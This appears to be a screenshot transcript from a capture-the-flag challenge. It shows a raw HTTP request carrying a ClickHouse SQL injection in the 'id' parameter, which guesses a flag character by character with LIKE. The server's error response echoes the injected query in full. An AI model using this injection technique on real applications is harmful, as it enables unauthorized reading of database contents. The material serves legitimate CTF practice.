 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 User-Agent: python-requests/2.30.0
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Connection: keep-alive
6 Content-Type: application/x-www-form-urlencoded
7 Host: nepctf30-ke4r-6c0a-zqqw-zxi9nxp4k595.nepctf.com
8 Content-Length: 177
9
10 id=
id+INTERSECT+FROM+nepnep.nepnep+AS+inject+JOIN+users+ON+inject.%6051%40g_ls_h
3r3%60+LIKE+%27NepCTF%7B5da4d58ed%25%27+SELECT+users.id%2C+users.name%2C+user
s.email%2C+users.age
Response
Pretty Raw Hex Render \n
用户信息查询
输入用户ID:
请输入正整数ID
查询用户
查询失败: (total) memory limit exceeded: would use 640.00 MiB (attempt to
allocate chunk of 4.35 MiB bytes), current RSS: 918.73 MiB, maximum: 921.60
MiB. OvercommitTracker decision: Query was selected to stop by
OvercommitTracker: while reading column name at
\/var\/lib\/clickhouse\/store\/790\/790b025e-6d11-4d94-b459-4d97f57ba799\/: While
executing Log. (MEMORY_LIMIT_EXCEEDED) IN:SELECT * FROM users WHERE
id = id INTERSECT FROM nepnep.nepnep AS inject JOIN users ON
inject.`51@g_ls_h3r3` LIKE 'NepCTF{5da4d58ed%' SELECT users.id, users.name,
users.email, users.age FORMAT JSON